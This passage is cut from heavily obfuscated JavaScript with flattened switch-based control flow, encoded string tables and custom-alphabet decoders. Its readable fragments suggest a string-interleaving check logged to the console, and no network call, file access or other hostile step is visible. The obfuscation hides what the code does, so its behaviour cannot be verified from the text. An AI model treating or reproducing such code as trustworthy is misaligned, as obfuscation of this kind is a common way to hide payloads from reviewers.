-0x124:default:P3DjUb([U1Mvu3z.Ak7l2i.dlniI9,U1Mvu3z.Ak7l2i.ELRG9Z,U1Mvu3z.Ak7l2i.vGnB5M]=[0xac,0xe0,0x34],U1Mvu3z.iplbzB=U1Mvu3z.Ak7l2i,jZEP1Z+=-0x37,EFITBT+=0xbc,CSTAi1+=-0x151);break;case CSTAi1-0x17b:return Mvh0ye=!0x0,bPdvXEy[I09MNUE[yNujLbd[0x2]]]=RIQIFaX(yfQi8q[I09MNUE[yNujLbd[0x2]]]);case 0x8e:case U1Mvu3z.Ak7l2i.vGnB5M+-0x10a:case-0xa3:return Mvh0ye=!0x0,bPdvXEy[I09MNUE[yNujLbd[EFITBT+0x34]]];case U1Mvu3z.Ak7l2i.ELRG9Z+0x141:case-0x2c:P3DjUb([U1Mvu3z.Ak7l2i.dlniI9,U1Mvu3z.Ak7l2i.ELRG9Z,U1Mvu3z.Ak7l2i.vGnB5M]=[-0xb8,0xd8,-0xf1],U1Mvu3z.iplbzB=U1Mvu3z.g93mfF,jZEP1Z+=0xd8,EFITBT+=0x11a,CSTAi1+=-0x1ac,Xndp0o+=0x11);break}}P3DjUb(Mvh0ye=void 0x0,jZEP1Z=EFITBT(0xb1,0x2f,0x28,-0x5d).next().value);if(Mvh0ye){return jZEP1Z}}iU6F0f(bIGMn0(yNujLbd[0x21f]))[bIGMn0(yNujLbd[0x21c])+yNujLbd[0xd8]](_vW4YM,iU6F0f(bIGMn0(yNujLbd[0x221]))[I09MNUE(0x22c)](_vW4YM)[I09MNUE(0x22d)])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x21d]))(()=>{if(NMbU7ok()){iU6F0f(bIGMn0(yNujLbd[0x1b4])+yNujLbd[0xda])[bIGMn0(yNujLbd[0x21e])](_uaCPeL,iU6F0f(bIGMn0(yNujLbd[0x2e])+yNujLbd[0xf1])[bIGMn0(yNujLbd[0x229])+bIGMn0(yNujLbd[0x22a])+yNujLbd[0x142]](_uaCPeL)[bIGMn0(yNujLbd[0x22b])])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x21d]))(()=>{if(NMbU7ok()){P3DjUb(eJ8N_0x(I09MNUE),eJ8N_0x(RIQIFaX));function RIQIFaX(...RIQIFaX){var I09MNUE,Mvh0ye;function*RrnFcFC(Mvh0ye,RrnFcFC,bPdvXEy,yfQi8q,jZEP1Z={jod_sHU:{}}){while(Mvh0ye+RrnFcFC+bPdvXEy+yfQi8q!==-0x23)with(jZEP1Z.O_Fzb4||jZEP1Z)switch(Mvh0ye+RrnFcFC+bPdvXEy+yfQi8q){case RrnFcFC- -0x118:P3DjUb([jZEP1Z.jod_sHU.BF_jXJ,jZEP1Z.jod_sHU.dpjiYI1,jZEP1Z.jod_sHU.pbnlkM]=[-0x4b,0xa1,0x5],RIQIFaX[yNujLbd[bPdvXEy+-0xb2]]=yNujLbd[0x4],RIQIFaX[-yNujLbd[bPdvXEy+-0x55]]=\"\\u0045\\u0041\\u0059\\u0054\\u0051\\u0026\\u0036\\u007a\\u0033\\u007e\\u0063\\u0048\\u0038\\u0039\\u0061\\u0028\\u006d\\u0074\\u0044\\u0076\\u0029\\u007d\\u0072\\u0068\\u0056\\u006c\\u0023\\u003a\\u002a\\u006e\\u0021\\u004e\\u0049\\u004b\\u005a\\u003f\\u0078\\u0030\\u005d\\u0025\\u0067\\u0022\\u0070\\u0075\\u0052\\u0047\\u002c\\u002e\\u0064\\u004f\\u0073\\u0034\\u0066\\u006f\\u0050\\u003e\\u0058\\u004d\\u0079\\u004c\\u006b\\u006a\\u0032\\u007b\\u0042\\u004a\\u0071\\u002b\\u0053\\u0046\\u0024\\u0057\\u0077\\u002f\\u0069\\u0055\\u007c\\u0043\\u0040\\u0037\\u0062\\u003d\\u005e\\u005b\\u0031\\u0035\\u003c\\u005f\\u0060\\u003b\\u0065\",jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,Mvh0ye+=-0x88,RrnFcFC+=0x56,bPdvXEy+=0x146,yfQi8q+=-0x161);break;default:P3DjUb([jZEP1Z.jod_sHU.BF_jXJ,jZEP1Z.jod_sHU.dpjiYI1,jZEP1Z.jod_sHU.pbnlkM]=[-0x14,0x6f,-0xad],jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,Mvh0ye+=-0x53,RrnFcFC+=0x33a,bPdvXEy+=-0xaf,yfQi8q+=-0x145);break;case 0xd4:case-0x93:case jZEP1Z.jod_sHU.BF_jXJ+0x34:P3DjUb(RIQIFaX[yNujLbd[RrnFcFC+0x91]]=\"\"+(RIQIFaX[yNujLbd[Mvh0ye+0xb1]]||\"\"),RIQIFaX[yNujLbd[RrnFcFC+0xa0]]=RIQIFaX[yNujLbd[bPdvXEy+-0x1f3]].length,RIQIFaX[yNujLbd[RrnFcFC+0x98]]=[],RIQIFaX[yNujLbd[0x18]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x33]]=-yNujLbd[Mvh0ye+0xb3],jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,RrnFcFC+=0x257,bPdvXEy+=-0x1f8,yfQi8q+=0x46);break;case bPdvXEy-0xd3:P3DjUb([jZEP1Z.jod_sHU.BF_jXJ,jZEP1Z.jod_sHU.dpjiYI1,jZEP1Z.jod_sHU.pbnlkM]=[-0x14,-0xc9,-0x6c],RIQIFaX[yNujLbd[0xc]].push((RIQIFaX[yNujLbd[Mvh0ye+0x33]]|RIQIFaX[yNujLbd[bPdvXEy+-0x142]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b]),jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,Mvh0ye+=0x3b2,RrnFcFC+=0x7a,bPdvXEy+=-0x1e2,yfQi8q+=-0x21b);break;case bPdvXEy-0x12e:P3DjUb(jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,Mvh0ye+=0x3f3,bPdvXEy+=-0x11c,yfQi8q+=-0x187);break;case-0xb9:case-0x4b:case 0xd1:return I09MNUE=!0x0,s1cOuT(RIQIFaX[yNujLbd[Mvh0ye+-0x38b]]);case jZEP1Z.jod_sHU.BF_jXJ+0xd9:for(RIQIFaX[yNujLbd[0x13]]=yNujLbd[bPdvXEy+0x2];RIQIFaX[yNujLbd[0x13]]<RIQIFaX[yNujLbd[0x14]];RIQIFaX[yNujLbd[bPdvXEy+0x13]]++){RIQIFaX[yNujLbd[0x16]]=RIQIFaX[-yNujLbd[0x5d]].indexOf(RIQIFaX[yNujLbd[RrnFcFC+-0x1c6]][RIQIFaX[yNujLbd[0x13]]]);if(RIQIFaX[yNujLbd[bPdvXEy+0x16]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x33]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x33]]=RIQIFaX[yNujLbd[0x16]]}else{P3DjUb(RIQIFaX[yNujLbd[RrnFcFC+-0x198]]+=RIQIFaX[yNujLbd[0x16]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[bPdvXEy+0x33]]&yNujLbd[0x31])>yNujLbd[RrnFcFC+-0x1ab]?yNujLbd[0x1d]:yNujLbd[Mvh0ye+0xcd]);do{P3DjUb(RIQIFaX[yNujLbd[0xc]].push(RIQIFaX[yNujLbd[RrnFcFC+-0x1b3]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[bPdvXEy+0x18]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[Mvh0ye+0xbb])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[bPdvXEy+0x33]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,bPdvXEy+=-0x6d,yfQi8q+=-0xd6);break}else{P3DjUb(jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,Mvh0ye+=0x446,RrnFcFC+=-0x2c0,bPdvXEy+=-0x6d,yfQi8q+=-0xd6);break}case 0x8a:case 0x2c:case yfQi8q- -0xaf:P3DjUb(RIQIFaX[yNujLbd[bPdvXEy+0x79]].push((RIQIFaX[yNujLbd[Mvh0ye+0xc7]]|RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[RrnFcFC+-0x1c1]])&yNujLbd[Mvh0ye+0xca]),jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,Mvh0ye+=0x446,RrnFcFC+=-0x2c0);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=RrnFcFC(-0x27,-0xe2,0xb2,0x8d).next().value);if(I09MNUE){return Mvh0ye}}function I09MNUE(...I09MNUE){I09MNUE[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[I09MNUE[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[I09MNUE[yNujLbd[0x2]]]=RIQIFaX(yfQi8q[I09MNUE[yNujLbd[0x2]]])}return bPdvXEy[I09MNUE[yNujLbd[0x2]]]}if(bIGMn0(0x231)in ImLo24H){Mvh0ye()}function Mvh0ye(...RIQIFaX){var I09MNUE,Mvh0ye;function*RrnFcFC(Mvh0ye,RrnFcFC,bPdvXEy={UOuSqb:{}}){while(Mvh0ye+RrnFcFC!==0x60)with(bPdvXEy.QzyhP7k||bPdvXEy)switch(Mvh0ye+RrnFcFC){case RrnFcFC- -0x11:P3DjUb([bPdvXEy.UOuSqb.kUOY4G3,bPdvXEy.UOuSqb.kvVwAC1]=[-0xc9,0x92],RIQIFaX[yNujLbd[Mvh0ye+-0x11]]=yNujLbd[Mvh0ye+-0xf],RIQIFaX[yNujLbd[Mvh0ye+-0xe]]=eJ8N_0x(function(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x1];return RIQIFaX[-yNujLbd[0x56]]({},Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]])},yNujLbd[Mvh0ye+-0x10]),bPdvXEy.QzyhP7k=bPdvXEy.UOuSqb,Mvh0ye+=0x97,RrnFcFC+=0x1c);break;case bPdvXEy.UOuSqb.kUOY4G3+0x145:case 0xe7:case 0x26:P3DjUb([bPdvXEy.UOuSqb.kUOY4G3,bPdvXEy.UOuSqb.kvVwAC1]=[-0x29,-0xd2],bPdvXEy.QzyhP7k=bPdvXEy.UOuSqb,Mvh0ye+=-0x13);break;default:RIQIFaX[-yNujLbd[0x56]]=eJ8N_0x(function(...Mvh0ye){var RrnFcFC,bPdvXEy;function*I09MNUE(bPdvXEy,I09MNUE,yfQi8q,jZEP1Z,EFITBT={OFNnQu:{}}){while(bPdvXEy+I09MNUE+yfQi8q+jZEP1Z!==0x96)with(EFITBT.owTWDgM||EFITBT)switch(bPdvXEy+I09MNUE+yfQi8q+jZEP1Z){case jZEP1Z- -0xb7:P3DjUb([EFITBT.OFNnQu.T3buon,EFITBT.OFNnQu.uN8Qnvc,EFITBT.OFNnQu.H1RN98]=[-0x25,-0x10,0x4a],Mvh0ye[yNujLbd[I09MNUE+0x0]]=yNujLbd[0xb],Mvh0ye[yNujLbd[yfQi8q+-0x34]]={});if(Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[bPdvXEy+-0x74]]+Mvh0ye[yNujLbd[0x1]]]!==yNujLbd[I09MNUE+0x28])return RrnFcFC=!0x0,Mvh0ye[yNujLbd[yfQi8q+-0x3d]][Mvh0ye[yNujLbd[yfQi8q+-0x3b]]+Mvh0ye[yNujLbd[0x1]]];if(Mvh0ye[yNujLbd[0x4]]===Mvh0ye[yNujLbd[yfQi8q+-0x3e]])return RrnFcFC=!0x0,yNujLbd[0x169];P3DjUb(EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=-0x102,I09MNUE+=0x36,yfQi8q+=-0xc0,jZEP1Z+=0xae);break;case jZEP1Z- -0x57:case-0xae:P3DjUb(EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=-0xec,I09MNUE+=0xae,yfQi8q+=-0xee,jZEP1Z+=0xb0);break;case jZEP1Z- -0x12e:P3DjUb(EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=0x51,I09MNUE+=-0x152);break;case-0x2e:case 0x74:for(Mvh0ye[yNujLbd[bPdvXEy+0x8f]]=yNujLbd[0x2];Mvh0ye[yNujLbd[yfQi8q+0x86]]<Mvh0ye[yNujLbd[0x4]].length;Mvh0ye[yNujLbd[0x5]]++){if(Mvh0ye[yNujLbd[0xb]][Mvh0ye[yNujLbd[0x4]][Mvh0ye[yNujLbd[0x5]]]]===yNujLbd[0x28])Mvh0ye[yNujLbd[0xb]][Mvh0ye[yNujLbd[yfQi8q+0x85]][Mvh0ye[yNujLbd[yfQi8q+0x86]]]]=yNujLbd[0x2];if(Mvh0ye[yNujLbd[0xb]][Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[0x5]]]]===yNujLbd[0x28])Mvh0ye[yNujLbd[0xb]][Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[yfQi8q+0x86]]]]=yNujLbd[0x2];P3DjUb(Mvh0ye[yNujLbd[0xb]][Mvh0ye[yNujLbd[0x4]][Mvh0ye[yNujLbd[I09MNUE+-0x31]]]]++,Mvh0ye[yNujLbd[I09MNUE+-0x2b]][Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[yfQi8q+0x86]]]]--)}for(Mvh0ye[yNujLbd[yfQi8q+0x95]]in Mvh0ye[yNujLbd[0xb]])if(Mvh0ye[yNujLbd[yfQi8q+0x8c]][Mvh0ye[yNujLbd[0x14]]]!==yNujLbd[0x2]){Mvh0ye[yNujLbd[bPdvXEy+0x8c]][Mvh0ye[yNujLbd[0x4]]+Mvh0ye[yNujLbd[0x1]]]=yNujLbd[0x1af];return RrnFcFC=!0x0,yNujLbd[0x1af]}P3DjUb(EFITBT.owTWDgM=EFITBT.OFNnQu,yfQi8q+=0xee,jZEP1Z+=-0x197);break;case 0xf3:case-0xc9:case-0x3b:for(Mvh0ye[yNujLbd[0x29]]=yNujLbd[0x4];Mvh0ye[yNujLbd[0x29]]<Mvh0ye[yNujLbd[0x4]].length;Mvh0ye[yNujLbd[0x29]]++)if(RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[I09MNUE+-0x1]],Mvh0ye[yNujLbd[0x4]].substr(yNujLbd[yfQi8q+0xc8],Mvh0ye[yNujLbd[0x29]]),Mvh0ye[yNujLbd[yfQi8q+0xc7]].substr(yNujLbd[0x2],Mvh0ye[yNujLbd[0x29]]))&&RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]].substr(Mvh0ye[yNujLbd[0x29]]),Mvh0ye[yNujLbd[0x1]].substr(Mvh0ye[yNujLbd[0x29]]))||RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]].substr(yNujLbd[0x2],Mvh0ye[yNujLbd[0x29]]),Mvh0ye[yNujLbd[0x1]].substr(Mvh0ye[yNujLbd[0x1]].length-Mvh0ye[yNujLbd[0x29]]))&&RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[I09MNUE+-0x1]],Mvh0ye[yNujLbd[0x4]].substr(Mvh0ye[yNujLbd[0x29]]),Mvh0ye[yNujLbd[0x1]].substr(yNujLbd[0x2],Mvh0ye[yNujLbd[0x1]].length-Mvh0ye[yNujLbd[0x29]]))){Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x4]]+Mvh0ye[yNujLbd[0x1]]]=yNujLbd[0x169];return RrnFcFC=!0x0,yNujLbd[yfQi8q+0x22f]}P3DjUb(Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x4]]+Mvh0ye[yNujLbd[0x1]]]=yNujLbd[0x1af],EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=0x37,I09MNUE+=0x7f,yfQi8q+=0x133,jZEP1Z+=-0x100);break;case-0xa:default:for(Mvh0ye[yNujLbd[0x29]]=yNujLbd[bPdvXEy+0x8e];Mvh0ye[yNujLbd[yfQi8q+-0x44]]<Mvh0ye[yNujLbd[bPdvXEy+0x8e]].length;Mvh0ye[yNujLbd[I09MNUE+-0xd]]++)if(RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[I09MNUE+-0x34]],Mvh0ye[yNujLbd[0x4]].substr(yNujLbd[0x2],Mvh0ye[yNujLbd[I09MNUE+-0xd]]),Mvh0ye[yNujLbd[0x1]].substr(yNujLbd[bPdvXEy+0x8c],Mvh0ye[yNujLbd[0x29]]))&&RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]].substr(Mvh0ye[yNujLbd[bPdvXEy+0xb3]]),Mvh0ye[yNujLbd[0x1]].substr(Mvh0ye[yNujLbd[0x29]]))||RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]].substr(yNujLbd[yfQi8q+-0x6b],Mvh0ye[yNujLbd[0x29]]),Mvh0ye[yNujLbd[0x1]].substr(Mvh0ye[yNujLbd[0x1]].length-Mvh0ye[yNujLbd[0x29]]))&&RIQIFaX[-yNujLbd[0x56]](Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[I09MNUE+-0x32]].substr(Mvh0ye[yNujLbd[0x29]]),Mvh0ye[yNujLbd[0x1]].substr(yNujLbd[0x2],Mvh0ye[yNujLbd[I09MNUE+-0x35]].length-Mvh0ye[yNujLbd[0x29]]))){Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x4]]+Mvh0ye[yNujLbd[0x1]]]=yNujLbd[yfQi8q+0xfc];return RrnFcFC=!0x0,yNujLbd[0x169]}P3DjUb(Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0x4]]+Mvh0ye[yNujLbd[0x1]]]=yNujLbd[0x1af],EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=0x6d,I09MNUE+=0x4c,jZEP1Z+=0x3e);break;case I09MNUE-0x62:return RrnFcFC=!0x0,yNujLbd[0x1af];case EFITBT.OFNnQu.T3buon+0x6:case 0xe2:case 0xfa:return RrnFcFC=!0x0,yNujLbd[bPdvXEy+0x1fb];case bPdvXEy- -0xac:P3DjUb(EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=-0xc5,I09MNUE+=-0x53,yfQi8q+=-0xee,jZEP1Z+=0xf1);break;case yfQi8q-0xf9:case-0x20:case-0xbd:[EFITBT.OFNnQu.T3buon,EFITBT.OFNnQu.uN8Qnvc,EFITBT.OFNnQu.H1RN98]=[-0xd4,-0x82,-0xe];case EFITBT.OFNnQu.H1RN98+-0x67:P3DjUb(EFITBT.owTWDgM=EFITBT.OFNnQu,bPdvXEy+=-0xc5,I09MNUE+=0xb1,jZEP1Z+=-0xa6);break}}P3DjUb(RrnFcFC=void 0x0,bPdvXEy=I09MNUE(0x78,0x0,0x3f,-0x7).next().value);if(RrnFcFC){return bPdvXEy}},yNujLbd[Mvh0ye+-0x9d]);return I09MNUE=!0x0,iU6F0f(bIGMn0(yNujLbd[0x1d2])).log(RIQIFaX[yNujLbd[0x3]]);case 0x2e:case 0x83:case-0xd:P3DjUb(bPdvXEy.QzyhP7k=bPdvXEy.UOuSqb,Mvh0ye+=0xe4,RrnFcFC+=-0x6e);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=RrnFcFC(0x11,-0x5b).next().value);if(I09MNUE){return Mvh0ye}}iU6F0f(bIGMn0(yNujLbd[0x21f]))[bIGMn0(yNujLbd[0x21e])](zBE5kT,iU6F0f(I09MNUE(0x232))[I09MNUE(0x233)+I09MNUE(0x234)+yNujLbd[0x142]](zBE5kT)[I09MNUE(0x235)])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])(()=>{if(NMbU7ok()){P3DjUb(eJ8N_0x(I09MNUE),eJ8N_0x(RIQIFaX));function RIQIFaX(...RIQIFaX){var I09MNUE,RrnFcFC;function*bPdvXEy(RrnFcFC,bPdvXEy,yfQi8q,Mvh0ye={HafDU9a:{}}){while(RrnFcFC+bPdvXEy+yfQi8q!==0x22)with(Mvh0ye.S6u4zs||Mvh0ye)switch(RrnFcFC+bPdvXEy+yfQi8q){case yfQi8q-0xde:P3DjUb(RIQIFaX[yNujLbd[0xe]]=[],RIQIFaX[yNujLbd[0x23]]=yNujLbd[RrnFcFC+-0x2],RIQIFaX[yNujLbd[0x3d]]=yNujLbd[0x2],RIQIFaX[-yNujLbd[0xb7]]=-yNujLbd[0x4],Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=0xbf,bPdvXEy+=0x4d,yfQi8q+=-0x6c);break;case yfQi8q- -0x2e:for(RIQIFaX[yNujLbd[0x13]]=yNujLbd[RrnFcFC+-0xc1];RIQIFaX[yNujLbd[0x13]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[yNujLbd[0x13]]++){RIQIFaX[-yNujLbd[RrnFcFC+-0xa]]=RIQIFaX[yNujLbd[0x220]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0x13]]]);if(RIQIFaX[-yNujLbd[RrnFcFC+-0xa]]===-yNujLbd[0x4])continue;if(RIQIFaX[-yNujLbd[0xb7]]<yNujLbd[0x2]){RIQIFaX[-yNujLbd[0xb7]]=RIQIFaX[-yNujLbd[0xb9]]}else{P3DjUb(RIQIFaX[-yNujLbd[0xb7]]+=RIQIFaX[-yNujLbd[0xb9]]*yNujLbd[bPdvXEy+0xb6],RIQIFaX[yNujLbd[0x23]]|=RIQIFaX[-yNujLbd[0xb7]]<<RIQIFaX[yNujLbd[0x3d]],RIQIFaX[yNujLbd[0x3d]]+=(RIQIFaX[-yNujLbd[0xb7]]&yNujLbd[bPdvXEy+0xc6])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[bPdvXEy+0xb3]);do{P3DjUb(RIQIFaX[yNujLbd[RrnFcFC+-0xb5]].push(RIQIFaX[yNujLbd[RrnFcFC+-0xa0]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[RrnFcFC+-0xa0]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0x3d]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0x3d]]>yNujLbd[bPdvXEy+0xb1]);RIQIFaX[-yNujLbd[0xb7]]=-yNujLbd[0x4]}}if(RIQIFaX[-yNujLbd[bPdvXEy+0x14c]]>-yNujLbd[0x4]){P3DjUb(Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=0x5c,yfQi8q+=0x22);break}else{P3DjUb(Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=-0xa6,yfQi8q+=0x22);break}case yfQi8q- -0x66:P3DjUb([Mvh0ye.HafDU9a.NaA9mc,Mvh0ye.HafDU9a.HGhotAs]=[-0x8b,-0x89],RIQIFaX[yNujLbd[bPdvXEy+-0xb4]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x220]]=\"\\x3b\\x4d\\x69\\x4e\\x44\\x6b\\x43\\x64\\x50\\x68\\x51\\x5a\\x4f\\x6e\\x71\\x66\\x6f\\x38\\x54\\x74\\x77\\x6d\\x30\\x2a\\x2f\\x62\\x35\\x25\\x5f\\x28\\x76\\x2e\\x5d\\x33\\x5b\\x39\\x4c\\x7b\\x3f\\x6c\\x32\\x31\\x5e\\x61\\x29\\x34\\x3d\\x21\\x55\\x72\\x2b\\x75\\x7c\\x63\\x7a\\x42\\x53\\x45\\x79\\x70\\x4b\\x58\\x4a\\x37\\x22\\x3a\\x41\\x7d\\x3e\\x73\\x56\\x7e\\x46\\x67\\x60\\x57\\x24\\x48\\x47\\x52\\x3c\\x78\\x65\\x6a\\x26\\x59\\x36\\x49\\x40\\x2c\\x23\",RIQIFaX[yNujLbd[bPdvXEy+-0xb3]]=\"\"+(RIQIFaX[yNujLbd[bPdvXEy+-0xb2]]||\"\"),RIQIFaX[yNujLbd[RrnFcFC+0x59]]=RIQIFaX[yNujLbd[RrnFcFC+0x4f]].length,Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=0x52,bPdvXEy+=-0x196,yfQi8q+=0x7);break;case-0xa1:return I09MNUE=!0x0,s1cOuT(RIQIFaX[yNujLbd[0xe]]);case RrnFcFC!=0x1d&&RrnFcFC-0xbe:P3DjUb(RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[-yNujLbd[0xb7]]<<RIQIFaX[yNujLbd[bPdvXEy+0xd2]])&yNujLbd[0x1b]),Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=-0x102);break;case 0x67:P3DjUb(RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[-yNujLbd[0xb7]]<<RIQIFaX[yNujLbd[0x3d]])&yNujLbd[0x1b]),Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=-0xad,bPdvXEy+=-0x153,yfQi8q+=0xf8);break;case-0x48:P3DjUb([Mvh0ye.HafDU9a.NaA9mc,Mvh0ye.HafDU9a.HGhotAs]=[-0x44,-0x8f],Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=0xc4,bPdvXEy+=-0x113,yfQi8q+=0xf8);break;case 0x50:case 0xf0:default:P3DjUb(RIQIFaX[yNujLbd[0xe]]=[],RIQIFaX[yNujLbd[0x23]]=yNujLbd[bPdvXEy+-0xa5],RIQIFaX[yNujLbd[0x3d]]=yNujLbd[0x2],RIQIFaX[-yNujLbd[RrnFcFC+-0x13]]=-yNujLbd[0x4],Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=-0x7,bPdvXEy+=-0x13c,yfQi8q+=0xd6);break;case 0xb4:for(RIQIFaX[yNujLbd[RrnFcFC+-0x144]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x13]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[yNujLbd[0x13]]++){RIQIFaX[-yNujLbd[0xb9]]=RIQIFaX[yNujLbd[bPdvXEy+0x1a2]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[RrnFcFC+-0x144]]]);if(RIQIFaX[-yNujLbd[0xb9]]===-yNujLbd[RrnFcFC+-0x153])continue;if(RIQIFaX[-yNujLbd[0xb7]]<yNujLbd[0x2]){RIQIFaX[-yNujLbd[bPdvXEy+0x39]]=RIQIFaX[-yNujLbd[0xb9]]}else{P3DjUb(RIQIFaX[-yNujLbd[RrnFcFC+-0xa0]]+=RIQIFaX[-yNujLbd[bPdvXEy+0x3b]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x23]]|=RIQIFaX[-yNujLbd[RrnFcFC+-0xa0]]<<RIQIFaX[yNujLbd[0x3d]],RIQIFaX[yNujLbd[RrnFcFC+-0x11a]]+=(RIQIFaX[-yNujLbd[0xb7]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[bPdvXEy+-0x70]].push(RIQIFaX[yNujLbd[0x23]]&yNujLbd[bPdvXEy+-0x63]),RIQIFaX[yNujLbd[0x23]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[bPdvXEy+-0x41]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0x3d]]>yNujLbd[0x1c]);RIQIFaX[-yNujLbd[0xb7]]=-yNujLbd[0x4]}}if(RIQIFaX[-yNujLbd[0xb7]]>-yNujLbd[0x4]){P3DjUb(Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=-0x38,bPdvXEy+=-0x113,yfQi8q+=0xf8);break}else{P3DjUb(Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=-0x13a,bPdvXEy+=-0x113,yfQi8q+=0xf8);break}case Mvh0ye.HafDU9a.HGhotAs+0x3:P3DjUb([Mvh0ye.HafDU9a.NaA9mc,Mvh0ye.HafDU9a.HGhotAs]=[-0x77,-0x9b],RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[-yNujLbd[0xb7]]<<RIQIFaX[yNujLbd[0x3d]])&yNujLbd[0x1b]),Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=0xbf,bPdvXEy+=-0x13c,yfQi8q+=0x62);break}}P3DjUb(I09MNUE=void 0x0,RrnFcFC=bPdvXEy(-0x4e,0xb4,0x1a).next().value);if(I09MNUE){return RrnFcFC}}function I09MNUE(...I09MNUE){I09MNUE[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[I09MNUE[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[I09MNUE[yNujLbd[0x2]]]=RIQIFaX(yfQi8q[I09MNUE[yNujLbd[0x2]]])}return 